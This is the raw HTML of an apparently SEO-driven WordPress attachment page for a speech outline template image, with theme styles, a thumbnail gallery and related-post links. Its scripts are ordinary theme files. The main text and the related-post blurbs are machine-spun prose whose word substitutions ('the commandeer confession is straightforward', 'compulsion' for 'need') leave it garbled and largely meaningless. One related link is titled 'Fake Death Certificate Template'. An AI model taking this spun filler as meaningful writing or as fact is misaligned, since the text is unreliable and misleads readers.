!important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/25471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=25471' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fspeech-outline-template-word%2F43-informative-speech-outline-templates-examples-inside-speech-outline-template-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fspeech-outline-template-word%2F43-informative-speech-outline-templates-examples-inside-speech-outline-template-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-25471 attachmentid-25471 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-25471 attachment type-attachment status-inherit hentry ast-article-single" id="post-25471" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">43 Informative Speech Outline Templates &amp; Examples Inside Speech Outline Template Word</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>43 Informative Speech Outline Templates &amp; Examples Inside Speech Outline Template Word image below, is part of Speech Outline Template Word article which is categorized within  and published at January 16, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="900" height="1165" src="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-inside-speech-outline-template-word.jpg" class="entry-image-single" alt="43 Informative Speech Outline Templates &amp; Examples Inside Speech Outline Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-inside-speech-outline-template-word.jpg 900w, https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-inside-speech-outline-template-word-768x994.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Speech Outline Template Word : 43 Informative Speech Outline Templates &amp; Examples Inside Speech Outline Template Word</strong></p>
<blockquote>
<p>Speech Outline Template Word. As an trailblazer or site administrator, taking into consideration you have granted on the different to utilize a template to make your own site, it is basic that you pick the perfect executive to buy your template from. The government you pick ought to have a wide scope of items and fit pretty much every infatuation you might have when high regard to your site thoughts. They should pay for you keep if, and when, you compulsion it. Their template ought to be a tall caliber, cleverly structured and not seem as even though a duplicate of each other site on the Internet. you are, every things considered, going through your without difficulty deserved cash for an item and it ought to be as novel and remarkable as you seem to be. What's more, talking roughly capably deserved cash, you ought not compulsion to pay a gigantic sum in view of that as to have these things, either. Presently, you might be pondering exactly where you are going to discover all that without going through a great deal of cash - the commandeer confession is straightforward: at Interspire Speech Outline Template Word.</p>
<p>Interspire Speech Outline Template Word detest some new site template handing out on the Internet today. They utilize gifted web specialists that create mood template hence you can ablaze guarantee you are getting a strong template and not one that has a lot of code simply put together haphazardly. Their template envelop an enormous assortment of necessities from Flash and quickness sites to Office, PowerPoint and word template; they additionally give general site template that don't have ornamentations, just upon the off chance that that is your present need. Moreover, Interspire template gives an fabulous client care society - that can really be arrive to - should you have any inquiries or infatuation any guidance like the template route.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find 43 Informative Speech Outline Templates &amp; Examples Inside Speech Outline Template Word guide and see the latest <a href="https://templates.irmapost.me/speech-outline-template-word/">Speech Outline Template Word</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>43 Informative Speech Outline Templates &amp; Examples Inside Speech Outline Template Word</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>900px</td></tr><tr><th>Height</th><td>1165px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-inside-speech-outline-template-word.jpg</td></tr><tr><th>Published Date</th><td>January 16, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 16, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/speech-outline-template-word/" title="Speech Outline Template Word">Speech Outline Template Word</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Speech Outline Template Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/speech-outline-template-word/7-informative-speech-outline-templates-pdf-free-for-speech-outline-template-word-2/" title="7+ Informative Speech Outline Templates &#8211; Pdf | Free For Speech Outline Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/7-informative-speech-outline-templates-pdf-free-for-speech-outline-template-word-1-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="7+ Informative Speech Outline Templates &#8211; Pdf | Free For Speech Outline Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/7-informative-speech-outline-templates-pdf-free-for-speech-outline-template-word-1-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/7-informative-speech-outline-templates-pdf-free-for-speech-outline-template-word-1-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/speech-outline-template-word/43-informative-speech-outline-templates-examples-speech-for-speech-outline-template-word/" title="43 Informative Speech Outline Templates &amp; Examples | Speech For Speech Outline Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-speech-for-speech-outline-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="43 Informative Speech Outline Templates &amp; Examples | Speech For Speech Outline Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-speech-for-speech-outline-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-speech-for-speech-outline-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/speech-outline-template-word/025-resume-outline-template-unique-download-50ger-of-throughout-speech-outline-template-word/" title="025 Resume Outline Template Unique Download 50Ger Of Throughout Speech Outline Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/025-resume-outline-template-unique-download-50ger-of-throughout-speech-outline-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="025 Resume Outline Template Unique Download 50Ger Of Throughout Speech Outline Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/025-resume-outline-template-unique-download-50ger-of-throughout-speech-outline-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/025-resume-outline-template-unique-download-50ger-of-throughout-speech-outline-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/speech-outline-template-word/43-informative-speech-outline-templates-examples-speech-throughout-speech-outline-template-word/" title="43 Informative Speech Outline Templates &amp; Examples | Speech Throughout Speech Outline Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-speech-throughout-speech-outline-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="43 Informative Speech Outline Templates &amp; Examples | Speech Throughout Speech Outline Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-speech-throughout-speech-outline-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-speech-throughout-speech-outline-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/speech-outline-template-word/43-informative-speech-outline-templates-examples-regarding-speech-outline-template-word-2/" title="43 Informative Speech Outline Templates &amp; Examples Regarding Speech Outline Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-regarding-speech-outline-template-word-1-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="43 Informative Speech Outline Templates &amp; Examples Regarding Speech Outline Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-regarding-speech-outline-template-word-1-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-regarding-speech-outline-template-word-1-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/speech-outline-template-word/43-informative-speech-outline-templates-examples-in-speech-outline-template-word/" title="43 Informative Speech Outline Templates &amp; Examples In Speech Outline Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-in-speech-outline-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="43 Informative Speech Outline Templates &amp; Examples In Speech Outline Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-in-speech-outline-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-in-speech-outline-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/speech-outline-template-word/informative-speech-outline-43-informative-speech-outline-with-regard-to-speech-outline-template-word/" title="Informative Speech Outline &#8211; 43 Informative Speech Outline With Regard To Speech Outline Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/informative-speech-outline-43-informative-speech-outline-with-regard-to-speech-outline-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Informative Speech Outline &#8211; 43 Informative Speech Outline With Regard To Speech Outline Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/informative-speech-outline-43-informative-speech-outline-with-regard-to-speech-outline-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/informative-speech-outline-43-informative-speech-outline-with-regard-to-speech-outline-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/speech-outline-template-word/43-informative-speech-outline-templates-examples-regarding-speech-outline-template-word/" title="43 Informative Speech Outline Templates &amp; Examples Regarding Speech Outline Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-regarding-speech-outline-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="43 Informative Speech Outline Templates &amp; Examples Regarding Speech Outline Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-regarding-speech-outline-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-regarding-speech-outline-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/speech-outline-template-word/7-informative-speech-outline-templates-pdf-free-for-speech-outline-template-word/" title="7+ Informative Speech Outline Templates &#8211; Pdf | Free For Speech Outline Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/7-informative-speech-outline-templates-pdf-free-for-speech-outline-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="7+ Informative Speech Outline Templates &#8211; Pdf | Free For Speech Outline Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/7-informative-speech-outline-templates-pdf-free-for-speech-outline-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/7-informative-speech-outline-templates-pdf-free-for-speech-outline-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/speech-outline-template-word/essays-persuasive-essay-format-middle-school-outline-throughout-speech-outline-template-word/" title="Essays Persuasive Essay Format Middle School Outline Throughout Speech Outline Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/essays-persuasive-essay-format-middle-school-outline-throughout-speech-outline-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Essays Persuasive Essay Format Middle School Outline Throughout Speech Outline Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/essays-persuasive-essay-format-middle-school-outline-throughout-speech-outline-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/essays-persuasive-essay-format-middle-school-outline-throughout-speech-outline-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/speech-outline-template-word/43-informative-speech-outline-templates-examples-inside-speech-outline-template-word/" title="43 Informative Speech Outline Templates &amp; Examples Inside Speech Outline Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-inside-speech-outline-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="43 Informative Speech Outline Templates &amp; Examples Inside Speech Outline Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-inside-speech-outline-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/43-informative-speech-outline-templates-examples-inside-speech-outline-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Speech Outline Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/cornell-note-template-word/" title="Cornell Note Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/cornell-notes-summary-worksheets-cornell-notes-cornell-regarding-cornell-note-template-word-60x60.png" class="alignleft" alt="Cornell Notes Summary Worksheets | Cornell Notes, Cornell regarding Cornell Note Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/cornell-notes-summary-worksheets-cornell-notes-cornell-regarding-cornell-note-template-word-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/cornell-notes-summary-worksheets-cornell-notes-cornell-regarding-cornell-note-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/cornell-note-template-word/" rel="bookmark">Cornell Note Template Word</a></h4><p>Cornell Note Template Word. As an trailblazer or site administrator, like you have approved on the unusual to utilize a template to make your own site, it is basic that you choose the perfect direction to purchase your template from. The paperwork you pick ought to have a wide scope of items and fit pretty...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/fake-death-certificate-template/" title="Fake Death Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/37-blank-death-certificate-templates-100-free-e19085-template-lab-in-fake-death-certificate-template-60x60.jpg" class="alignleft" alt="37 Blank Death Certificate Templates [100% Free] ᐅ Template Lab in Fake Death Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/37-blank-death-certificate-templates-100-free-e19085-template-lab-in-fake-death-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/37-blank-death-certificate-templates-100-free-e19085-template-lab-in-fake-death-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/fake-death-certificate-template/" rel="bookmark">Fake Death Certificate Template</a></h4><p>Fake Death Certificate Template. Resume template is a set resume society for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They allow you to reflect or tweak the adjustments in your concern history, abilities or training in continue. way in office continue Fake Death Certificate Template...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/star-of-the-week-certificate-template/" title="Star Of The Week Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/pinamanda-crawford-on-teaching-music-and-loving-it-for-star-of-the-week-certificate-template-60x60.jpg" class="alignleft" alt="Pinamanda Crawford On Teaching Music And Loving It for Star Of The Week Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/pinamanda-crawford-on-teaching-music-and-loving-it-for-star-of-the-week-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/pinamanda-crawford-on-teaching-music-and-loving-it-for-star-of-the-week-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/star-of-the-week-certificate-template/" rel="bookmark">Star Of The Week Certificate Template</a></h4><p>Star Of The Week Certificate Template. Resume template is a set resume organization for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They allow you to reflect or amend the adjustments in your business history, abilities or training in continue. entrance office continue Star Of The...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/free-business-flyer-templates-for-microsoft-word/" title="Free Business Flyer Templates For Microsoft Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/corporate-flyer-template-a4-business-flyer-ms-word-and-for-free-business-flyer-templates-for-microsoft-word-60x60.jpg" class="alignleft" alt="Corporate Flyer Template | A4 Business Flyer | Ms Word And for Free Business Flyer Templates For Microsoft Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/corporate-flyer-template-a4-business-flyer-ms-word-and-for-free-business-flyer-templates-for-microsoft-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/corporate-flyer-template-a4-business-flyer-ms-word-and-for-free-business-flyer-templates-for-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/free-business-flyer-templates-for-microsoft-word/" rel="bookmark">Free Business Flyer Templates For Microsoft Word</a></h4><p>Free Business Flyer Templates For Microsoft Word. As an explorer or site administrator, like you have contracted upon the unorthodox to utilize a template to create your own site, it is basic that you pick the absolute doling out to buy your template from. The running you choose ought to have a broad scope of...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/speech-outline-template-word/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
